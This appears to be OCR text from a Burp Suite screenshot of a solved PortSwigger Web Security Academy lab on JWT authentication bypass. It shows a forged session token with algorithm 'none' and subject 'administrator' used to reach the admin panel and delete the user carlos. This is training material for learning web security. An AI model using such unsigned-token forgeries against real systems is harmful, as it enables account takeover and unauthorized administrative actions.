 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host:
0a56008a0382b8508467c31700d300d3.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJiZmQ5MzNhMS0xNWU3LTRkZWUtOGJkMS0xNmZjOTEyMzM1Mzgi
LCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc0
MDEzNzk1Niwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Linux"
16 Referer:
https://0a56008a0382b8508467c31700d300d3.web-security-academ
y.net/admin/delete?username=carlos
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
Web Se
Academ
JWT
authentication
bypass via
flawed
signature
verification
LAB Solved
Congratulations,
you solved the
lab!
Share your skills!
Back to lab description
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete